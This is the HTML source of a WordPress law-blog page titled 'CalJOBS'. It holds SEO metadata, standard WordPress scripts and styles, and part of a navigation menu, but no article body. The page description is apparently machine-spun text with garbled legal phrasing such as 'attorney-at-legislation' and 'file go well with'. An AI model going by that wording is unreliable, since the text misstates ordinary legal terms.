

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/caljobs-2.html
body_size: 12761
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CalJOBS - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/caljobs-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CalJOBS - law-blogs.org" />
	<meta property="og:description" content="From attorney-at-legislation to senior attorney, associate associate, junior associate and proprietor. It requires skilled trial attorneys who&#8217;re educated within the course of and never afraid to file go well with... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/caljobs-2.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2021-08-09T04:29:40+00:00" />
	<meta property="og:image" content="https://www.morrisbart.com/wp-content/uploads/2017/06/David_Lawson-300x300.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/caljobs-2.html#article","isPartOf":{"@id":"https://www.law-blogs.org/caljobs-2.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"CalJOBS","datePublished":"2021-08-09T04:29:40+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/caljobs-2.html"},"wordCount":227,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/caljobs-2.html#primaryimage"},"thumbnailUrl":"https://www.morrisbart.com/wp-content/uploads/2017/06/David_Lawson-300x300.jpg","keywords":["caljobs"],"articleSection":["Attorney At Law"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/caljobs-2.html","url":"https://www.law-blogs.org/caljobs-2.html","name":"CalJOBS - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/caljobs-2.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/caljobs-2.html#primaryimage"},"thumbnailUrl":"https://www.morrisbart.com/wp-content/uploads/2017/06/David_Lawson-300x300.jpg","datePublished":"2021-08-09T04:29:40+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/caljobs-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/caljobs-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/caljobs-2.html#primaryimage","url":"https://www.morrisbart.com/wp-content/uploads/2017/06/David_Lawson-300x300.jpg","contentUrl":"https://www.morrisbart.com/wp-content/uploads/2017/06/David_Lawson-300x300.jpg"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/caljobs-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"CalJOBS"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/1451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=1451' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fcaljobs-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fcaljobs-2.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1451 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
